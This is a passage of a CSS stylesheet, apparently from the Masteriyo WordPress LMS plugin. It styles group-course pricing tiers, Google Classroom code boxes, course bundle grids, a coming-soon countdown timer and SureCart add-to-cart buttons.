  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 14px;
}
.masteriyo-group-course__lists--footer_link {
  color: #646464;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-decoration-line: underline;
  transition: all 0.3s ease-in-out;
}
.masteriyo-group-course__lists--footer_link:hover {
  color: #222;
}
.masteriyo-group-course__lists--footer_checkout-button {
  display: flex;
  padding: 10px 16px 10px 12px;
  justify-content: center;
  align-items: center;
  gap: 8px;
  border-radius: 4px;
  background: var(--masteriyo-color-primary);
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
.masteriyo-group-course__lists--footer_checkout-button:hover {
  color: #ffffff;
  background: #1b4aab;
}
.masteriyo-group-course__lists--footer_checkout-button:focus {
  color: #ffffff;
}
.masteriyo-group-course__lists--footer_checkout-button svg {
  width: 20px;
  height: 20px;
}
.masteriyo-group-course__lists--footer_checkout-button svg path {
  stroke: #ffffff;
}
.masteriyo-group-course__lists--footer_checkout-button--disabled {
  background: #e2e2e2;
  color: #a7a7a7;
  pointer-events: none;
  cursor: not-allowed;
}
.masteriyo-group-course__lists--footer_checkout-button--disabled svg path {
  stroke: #a7a7a7;
}
.masteriyo-group-course__group-button {
  width: 100%;
  border-radius: 4px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  align-items: center;
}
.masteriyo-group-course__group-button > *:last-child {
  margin-bottom: 0;
}
.masteriyo-group-course__group-button .masteriyo-group-course__buy-now-button {
  gap: 6px;
}
.masteriyo-group-course__group-title {
  color: #4e4e4e;
  font-size: 16px;
  font-weight: 500;
  line-height: 34px;
  margin-top: 0;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
  flex-direction: column;
  border-bottom: 1px solid #e1e1e1;
}
.masteriyo-group-course__group-title .title-line {
  flex: 1 0 0;
}
.masteriyo-group-course__group-title .title-line::after {
  content: "";
  width: 100%;
  height: 1px;
  background: #dddddd;
  display: block;
}
.masteriyo-group-course__group-desc {
  color: #646464;
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  line-height: 24px;
  margin-top: 0;
  margin-bottom: 16px;
}
.masteriyo-group-course__group-desc:empty {
  display: none;
}
.masteriyo-group-course__seperator {
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
  color: #7a7a7a;
  display: flex;
  align-items: center;
  gap: 16px;
  width: 100%;
  margin-bottom: 6px;
}
.masteriyo-group-course__seperator::before, .masteriyo-group-course__seperator::after {
  content: "";
  background: var(--masteriyo-color-border);
  width: 100%;
  height: 1px;
  display: block;
}
.masteriyo-group-course__helper-text {
  color: #51585f;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}
.masteriyo-group-course__checkout-title {
  color: #07092f;
  font-size: 26px;
  line-height: 34px;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 28px;
}
.masteriyo-group-course__checkout-table {
  border-radius: 5px;
  background: #f9f9f9;
  padding: 20px;
}
.masteriyo-group-course__checkout-table table {
  width: 100%;
  border-collapse: collapse;
  border: 0;
  margin-bottom: 0;
}
.masteriyo-group-course__checkout-table table tr th {
  color: #383838;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  padding: 0 6px 16px 6px;
  border: 0;
  border-bottom: 1px solid #e1e1e1;
  width: 90%;
  text-align: left;
}
.masteriyo-group-course__checkout-table table tr td {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
  padding: 16px 6px 0px;
  border: 0;
}

.masteriyo-checkout-summary-order-details li .masteriyo-badge {
  background: #26c164 !important;
  margin-left: 2px;
}

.masteriyo-single-body__aside--price .masteriyo-group-course__group-button {
  margin-top: 0;
}

.masteriyo-group-pricing-tiers {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier {
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 6px;
  padding: 18px 20px;
  cursor: pointer;
  transition: all 0.2s ease;
  position: relative;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier:hover {
  border-color: #cbd5e0;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier.selected {
  border-color: var(--masteriyo-color-primary);
  background: #f9f9f9;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-radio {
  display: none;
  position: absolute;
  top: 23px;
  left: 20px;
  width: 18px;
  height: 18px;
  border: 2px solid #cbd5e0;
  border-radius: 50%;
  background-color: white;
  flex-shrink: 0;
  transition: all 0.2s ease;
}
.masteriyo-group-pricing-tier.selected .masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-radio {
  border-color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-primary);
}
.masteriyo-group-pricing-tier.selected .masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-radio::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  background: #ffffff;
  border-radius: 50%;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-header {
  display: flex;
  align-items: flex-start;
  gap: 4px;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-info {
  flex: 1;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-name {
  font-size: 16px;
  font-weight: 600;
  color: #2d3748;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-price {
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-price-regular .amount {
  font-size: 14px;
  line-height: 22px;
  color: #979797;
  font-weight: 500;
  padding: 0 6px;
  position: relative;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-price-regular .amount::after {
  content: "";
  position: absolute;
  background: #e50044;
  width: 100%;
  height: 1px;
  top: 40%;
  left: 50%;
  transform: rotate(-5deg) translate(-50%, -50%);
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-price-current {
  display: flex;
  align-items: baseline;
  gap: 2px;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-price-current .amount {
  font-size: 18px;
  line-height: 26px;
  font-weight: 600;
  color: #383838;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-price-current .billing_interval {
  font-size: 13px;
  line-height: 20px;
  font-weight: 400;
  font-style: italic;
  color: #545454;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-info {
  padding-left: 0;
  display: flex;
  align-items: flex-start;
  gap: 6px;
  font-size: 13px;
  color: #9e9e9e;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-info svg {
  width: 18px;
  height: 18px;
  fill: #9e9e9e;
  margin-top: 5px;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-info span {
  flex: 1;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seat-selector {
  margin-top: 16px;
  padding-top: 16px;
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seat-selector .masteriyo-group-tier-seats-input-wrapper {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #383838;
  margin-bottom: 0;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-input {
  min-height: 38px;
  border-color: #e1e1e1;
  color: #383838;
  padding: 0 12px;
  width: 100%;
  flex: 1;
  border-radius: 4px;
  font-size: 14px;
  line-height: 24px;
  transition: all 0.2s ease;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-input::-moz-placeholder {
  color: #737373;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-input::placeholder {
  color: #737373;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-input:focus {
  outline: none;
  box-shadow: none;
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-hint {
  margin-top: 12px;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-hint .tier-breakdown {
  font-size: 14px;
  line-height: 20px;
  color: #9e9e9e;
  margin-bottom: 4px;
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-hint .tier-total {
  display: flex;
  align-items: center;
  gap: 4px;
  font-weight: 600;
  color: #2d3748;
  font-size: 15px;
  line-height: 25px;
  margin-top: 16px;
  padding-top: 12px;
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-group-pricing-tiers .masteriyo-group-pricing-tier .masteriyo-group-tier-seats-hint .tier-total-label {
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
  color: #9e9e9e;
}

.masteriyo-group-tier-price-interval {
  font-size: 13px;
  font-weight: 400;
  color: #718096;
}

.masteriyo-group-tier-description {
  font-size: 14px;
  color: #718096;
  line-height: 1.5;
  margin-bottom: 6px;
}

.google-classroom-container {
  border-radius: 4px;
  padding: 20px;
  color: azure;
  background-color: #4285f4;
}

.google-classroom-code-left {
  padding-top: 20px;
}

.google-classroom-code-right {
  margin-left: 5px;
  padding-top: 20px;
}

.tab-content.google-classroom {
  margin: 30px;
}

.masteriyo-course--google-classroom {
  margin-top: 30px;
  padding: 24px;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
  display: flex;
  flex-direction: column;
}
.masteriyo-course--google-classroom__heading {
  font-size: 20px;
  font-weight: 700;
  line-height: 26px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 16px;
  color: var(--masteriyo-color-text);
  margin-bottom: 16px;
}
.masteriyo-course--google-classroom__code {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-course--google-classroom__code-label {
  font-weight: 500;
}
.masteriyo-course--google-classroom__code-label .masteriyo-copy-this-text {
  font-size: 18px;
  color: var(--masteriyo-color-primary);
}
.masteriyo-course--google-classroom__code .copy-button-code {
  display: flex;
  padding: 6px;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  border-radius: 3px;
}
.masteriyo-course--google-classroom__code .copy-button-code:hover {
  background: #f4f4f4;
}
.masteriyo-course--google-classroom__code .copy-button-code svg {
  width: 16px;
  height: 16px;
  stroke: #767676;
}
.masteriyo-course--google-classroom .masteriyo-course-complete {
  background: var(--masteriyo-color-primary);
  font-weight: 500;
  padding: 6px;
  border-radius: 4px;
  cursor: pointer;
  margin-top: 10px;
  text-align: center;
}

.masteriyo-single-body__aside--items-wrapper .masteriyo-course--google-classroom {
  border: 0;
  margin-top: 0;
  background: #fbfbfb;
  padding: 20px;
}
.masteriyo-single-body__aside--items-wrapper .masteriyo-course--google-classroom__heading {
  color: #383838;
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  border-bottom: 1px solid #ebecf2;
  padding-bottom: 16px;
  margin-bottom: 12px;
  text-align: left;
}

@media screen and (max-width: 600px) {
  .post-type-archive-mto-bundle .masteriyo-container {
    padding-left: 0;
    padding-right: 0;
  }
}

.masteriyo-bundles {
  display: grid !important;
  gap: 24px;
  margin: 0;
}
.masteriyo-bundles.columns-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media screen and (max-width: 1199px) {
  .masteriyo-bundles.columns-4 {
    grid-template-columns: repeat(3, 1fr);
  }
}
.masteriyo-bundles.columns-3 {
  grid-template-columns: repeat(3, 1fr);
}
.masteriyo-bundles.columns-2 {
  grid-template-columns: repeat(2, 1fr);
}
.masteriyo-bundles.columns-1 {
  grid-template-columns: repeat(1, 1fr);
}
@media screen and (max-width: 991px) {
  .masteriyo-bundles.columns-4, .masteriyo-bundles.columns-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-bundles.columns-4, .masteriyo-bundles.columns-3, .masteriyo-bundles.columns-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-bundles {
    margin: 0;
  }
}
.masteriyo-bundles .masteriyo-col {
  width: 100%;
  max-width: 100%;
  padding: 0 !important;
}
@media screen and (max-width: 600px) {
  .masteriyo-bundles .masteriyo-col {
    padding: 0;
  }
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle {
  padding: 10px 10px 16px 10px;
  border-radius: 6px;
  background: #ffffff;
  border: 1px solid #ebecf2;
  flex-direction: column;
  gap: 16px;
  margin-left: 0;
  margin-right: 0;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle--top {
  border-radius: 4px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__title {
  margin: 0;
  padding: 0;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__title a {
  color: #424360;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__title a:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle--bottom {
  flex: 1;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle--top {
  display: flex;
  padding: 16px 18px;
  flex-direction: column;
  align-items: flex-start;
  gap: 4px;
  align-self: stretch;
  background: #f7f7f7;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__price span {
  color: var(--masteriyo-color-primary);
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses {
  max-height: 235px;
  overflow-y: auto;
  padding: 8px 16px 8px 8px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item {
  margin-bottom: 16px;
  padding-bottom: 0;
  border: none;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item:last-child {
  margin-bottom: 0;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item img {
  width: 90px;
  height: 65px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item-info h3 {
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: #222222;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item__price {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses::-webkit-scrollbar {
  width: 4px;
  background-color: #d9d9d9;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses::-webkit-scrollbar-thumb {
  background-color: #5b5b5b;
  border-radius: 8px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses::-webkit-scrollbar-corner {
  border-radius: 8px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-count {
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
  color: #969696;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__price {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__price del {
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  color: #909090;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__price span {
  color: #424360;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__cta {
  border-top: 1px solid #ebecf2;
  display: flex;
  justify-content: flex-end;
  margin-top: 16px;
  padding: 20px 4px 4px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__cta .masteriyo-btn {
  min-height: 36px;
  padding: 0 16px;
  font-size: 14px;
  line-height: 24px;
}

.admin-bar {
  --admin-bar: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar {
    --admin-bar: 46px;
  }
}

.masteriyo-bundle {
  display: flex;
  flex-wrap: wrap;
  gap: 40px;
}
@media screen and (max-width: 1100px) {
  .masteriyo-bundle {
    flex-direction: column;
  }
}
.masteriyo-bundle .masteriyo-col-8 {
  flex: 1;
  padding: 0;
  max-width: 100%;
  width: 100%;
}
.masteriyo-bundle .masteriyo-col-4 {
  max-width: 395px;
  width: 100%;
  padding: 0;
  flex: unset;
}
@media screen and (max-width: 1100px) {
  .masteriyo-bundle .masteriyo-col-4 {
    max-width: 100%;
  }
}
.masteriyo-bundle__content {
  background-color: var(--masteriyo-color-white);
  border-radius: 8px;
  border: 1px solid var(--masteriyo-color-border);
  height: 100%;
  padding: 0;
}
.masteriyo-bundle__featured-img {
  margin-bottom: 30px;
}
.masteriyo-bundle__featured-img img {
  width: 100%;
  height: auto;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-bundle__title {
  font-size: 32px;
  font-weight: 700;
  line-height: 48px;
  margin-bottom: 16px;
  padding: 0 32px;
  color: var(--masteriyo-color-heading);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.masteriyo-bundle__author-rating {
  display: flex;
  align-items: center;
  padding: 0 32px;
}
.masteriyo-bundle__author, .masteriyo-bundle__instructor {
  display: flex;
  align-items: center;
  flex: 1 1 50%;
}
.masteriyo-bundle__author a, .masteriyo-bundle__instructor a {
  display: flex;
  align-items: center;
  flex: 1 1 50%;
}
.masteriyo-bundle__author img, .masteriyo-bundle__instructor img {
  width: 30px;
  height: 30px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0;
}
.masteriyo-bundle__author-name, .masteriyo-bundle__instructor-name {
  color: var(--masteriyo-color-text);
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  margin-left: 8px;
  overflow-wrap: break-word;
  text-transform: capitalize;
}
.masteriyo-bundle__main .masteriyo-stab {
  padding: 0 32px;
  margin-top: 32px;
}
.masteriyo-bundle__main .tab-content {
  padding: 0 32px 32px;
  color: var(--masteriyo-color-text);
}
.masteriyo-bundle__courses {
  padding: 24px;
}
.masteriyo-bundle__courses__title {
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 18px;
  margin-bottom: 24px;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-bundle__courses-list {
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
}
.masteriyo-bundle__courses-item {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  -moz-column-gap: 18px;
       column-gap: 18px;
  align-items: center;
}
.masteriyo-bundle__courses-item:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-bundle__courses-item-img {
  max-width: 100px;
}
.masteriyo-bundle__courses-item-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 4px;
}
.masteriyo-bundle__courses-item-info {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 4px;
}
.masteriyo-bundle__courses-item .masteriyo-course-title {
  margin: 0;
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
}
.masteriyo-bundle__courses-item .masteriyo-course-title a:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-bundle__courses-item .masteriyo-course-author {
  font-size: 13px;
  font-weight: 400;
  text-transform: capitalize;
  gap: 4px;
  line-height: 23px;
  color: #969696;
}
.masteriyo-bundle__courses-item .masteriyo-course-author a {
  color: var(--masteriyo-color-primary);
}
.masteriyo-bundle__courses-item .masteriyo-course-author a .masteriyo-course-author--name {
  font-size: 13px;
  line-height: 23px;
  color: #969696;
}
.masteriyo-bundle__courses-item .masteriyo-course-author .additional-masteriyo-instructors-dropdown .additional-masteriyo-instructor-name .masteriyo-course-author--name {
  color: #51585F;
}
.masteriyo-bundle__courses-item .masteriyo-course-author .additional-masteriyo-instructors-dropdown .additional-masteriyo-instructor-name:hover .masteriyo-course-author--name {
  color: var(--masteriyo-color-primary);
}
.masteriyo-bundle__courses-item__price {
  font-size: 15px;
  font-weight: 500;
}
@media (min-width: 768px) {
  .masteriyo-bundle__sidebar {
    position: sticky;
    top: calc(var(--admin-bar, 0) + 50px);
  }
}
.masteriyo-bundle__sidebar > div {
  border-radius: 8px;
  border: 1px solid var(--masteriyo-color-border);
  padding: 30px;
  margin-bottom: 40px;
}
.masteriyo-bundle__sidebar > div:last-child {
  margin-bottom: 0;
}
.masteriyo-bundle__sidebar > div > div {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-bundle__sidebar > div > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.masteriyo-bundle__sidebar .masteriyo-time-btn {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
}
.masteriyo-bundle__sidebar .masteriyo-time-btn .masteriyo-bundle-price {
  display: flex;
  flex-direction: column;
  line-height: inherit;
}
.masteriyo-bundle__sidebar .masteriyo-time-btn .masteriyo-bundle-price .current-amount {
  display: flex;
  flex-direction: column;
  font-size: 20px;
  color: var(--masteriyo-color-text);
  font-weight: 700;
}
.masteriyo-bundle__sidebar .masteriyo-time-btn .masteriyo-bundle-price .current-amount .amount {
  color: #16181A;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
}
.masteriyo-bundle__sidebar .masteriyo-time-btn .masteriyo-bundle-price .current-amount .billing_interval {
  font-size: 13px;
  line-height: 20px;
  font-weight: 400;
  font-style: italic;
  width: -moz-max-content;
  width: max-content;
  color: #545454;
}
.masteriyo-bundle__sidebar .title {
  color: #16181A;
  font-size: 18px;
  font-weight: 500;
  line-height: 26px;
  margin-top: 0;
  text-transform: capitalize;
  margin-bottom: 16px;
}
.masteriyo-bundle__highlights ul {
  list-style: "✓";
  margin: 0;
  padding-left: 12px;
}
.masteriyo-bundle__highlights li {
  font-size: 14px;
  line-height: 1.618;
  padding-inline-start: 4px;
  word-break: break-all;
}
@media (max-width: 768px) {
  .masteriyo-bundle .masteriyo-col-4 {
    width: 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }
}
.masteriyo-bundle__instructor:not(:last-child) {
  margin-bottom: 16px;
}
.masteriyo-bundle__instructors h5 {
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 18px;
  border-bottom: 1px solid var(--masteriyo-color-border);
  margin-bottom: 24px;
}
.masteriyo-bundle__category {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 12px;
  padding: 0 30px;
  gap: 10px;
}
.masteriyo-bundle__category-items {
  padding: 2px 10px;
  border-radius: 4px;
  font-size: 9px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 18px;
  color: var(--masteriyo-color-primary);
  text-decoration: none;
  border: 1px solid var(--masteriyo-color-border);
  margin: 0;
}
.masteriyo-bundle__category-items:hover {
  color: var(--masteriyo-color-primary);
}

.masteriyo-checkout-summary-switch-currency {
  padding: 15px 0 20px;
  margin-bottom: 0;
  background-color: var(--masteriyo-color-white);
  border: 0;
  border-bottom: 1px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-text);
  border-radius: 0;
}
.masteriyo-checkout-summary-switch-currency .masteriyo-label {
  grid-area: coupon-label;
  font-size: 15px;
  line-height: 28px;
  font-weight: bold;
  color: var(--masteriyo-color-grey-dark);
}

.masteriyo-single-body__aside--items-wrapper .masteriyo-single-course--course-coming-soon-msg {
  padding: 0;
}

.masteriyo-single-course--course-coming-soon-btn {
  font-weight: 500;
  align-content: center;
  text-decoration: none;
  border-radius: 4px;
  background: #f7f7f7;
  padding: 0 24px;
  min-height: 40px;
  color: var(--masteriyo-color-primary);
  font-size: 15px;
  line-height: 25px;
  text-align: center;
}
.masteriyo-single-course--course-coming-soon-btn.masteriyo-btn-disabled {
  opacity: 1;
}

.masteriyo-single-course--course-coming-soon-msg {
  padding: 0;
  display: flex;
  flex-direction: column;
  gap: 12px;
}
.masteriyo-single-course--course-coming-soon-timer {
  border: 0;
  display: block;
}
.masteriyo-single-course--course-coming-soon-timer:hover {
  padding: 0;
}
.masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper {
  display: flex;
  justify-content: center;
  gap: 8px;
}
.masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-segment {
  width: 64px;
  display: flex;
  flex-direction: column;
  gap: 8px;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-segment {
    width: 50px;
  }
}
.masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-segment br {
  display: none;
}
.masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-segment--timer {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 50px;
  font-size: 24px;
  color: #16181a;
  line-height: 32px;
  font-weight: 500;
  border-radius: 4px;
  border: 1px solid #EBECF2;
  background: #FBFBFB;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-segment--timer {
    width: 45px;
    height: 40px;
    font-size: 18px;
    line-height: 26px;
  }
}
.masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-segment--label {
  color: #9F9F9F;
  font-size: 12px;
  font-weight: 400;
  line-height: 24px;
  text-transform: uppercase;
  text-align: center;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-segment--label {
    font-size: 10px;
    line-height: 18px;
  }
}
.masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-separator--dots {
  color: #9F9F9F;
  text-align: center;
  font-size: 32px;
  font-weight: 500;
  line-height: 45px;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-course--course-coming-soon-timer #masteriyo_countdown .masteriyo-countdown-timer--wrapper .masteriyo-countdown-separator--dots {
    font-size: 26px;
    line-height: 36px;
  }
}
.masteriyo-single-course--course-coming-soon-text {
  color: #51585F;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-top: 0;
}

/*---------button----------------- */
.masteriyo-single-course--surecart-prices {
  box-sizing: border-box;
}

.masteriyo-surecart-course-modal .masteriyo-overlay {
  align-items: center;
}

.masteriyo-single-course--surecart-add-to-cart-btn {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}
.masteriyo-single-course--surecart-add-to-cart-btn:hover {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}

.masteriyo-single-course--surecart-add-to-cart-btn-layout-1 {
  padding: 10px 20px;
  border-radius: 4px;
  background: #4584ff;
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-decoration: none;
  text-align: center;
  transition: all 0.3s ease-in-out;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
}
.masteriyo-single-course--surecart-add-to-cart-btn-layout-1:hover {
  padding: 10px 20px;
  border-radius: 4px;
  background: #4584ff;
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-decoration: none;
  text-align: center;
  transition: all 0.3s ease-in-out;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
}

/*--------------popup-------------------*/
.masteriyo-surecart-course-popup {
  border-radius: 8px;
  background: #fff;
  box-shadow: 0px 0px 25px 0px rgba(10, 10, 10, 0.1);
  display: flex;
  width: 520px;
  padding: 28px 28px 30px 28px;
  flex-direction: column;
  gap: 32px;
}

.masteriyo-surecart-course__wrapper {
  position: relative;
}
.masteriyo-surecart-course__heading {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 32px;
  padding-bottom: 16px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 18px;
}
.masteriyo-surecart-course__title {
  color: #646464;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}
.masteriyo-surecart-course__surecart-add-to-cart-btn {
  display: block;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
